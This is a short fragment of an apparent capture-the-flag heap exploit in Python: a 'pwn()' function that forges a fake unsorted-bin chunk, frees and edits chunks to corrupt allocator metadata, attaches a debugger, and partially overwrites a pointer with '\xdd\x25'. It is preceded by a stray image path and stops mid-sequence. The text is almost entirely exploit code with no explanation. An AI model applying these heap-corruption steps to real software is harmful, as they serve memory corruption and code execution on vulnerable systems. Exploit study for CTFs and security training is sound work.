 def pwn():
#fake unsortedbin chunk
add(0, 0x60, p64(0)+p64(0x71))
add(1, 0x60, 'Y0ung')
add(2, 0x60, p64(0)*3+p64(0x51))
delete(0)
delete(1)
edit(1, p8(0x10))
gdb.attach(p)
add(3, 0x60, 'a')
add(4, 0x60, p64(0)*0xb+p64(0x71))
delete(1)
edit(4, p64(0)*0xb+p64(0x91))
delete(1)
edit(3, '\xdd\x25')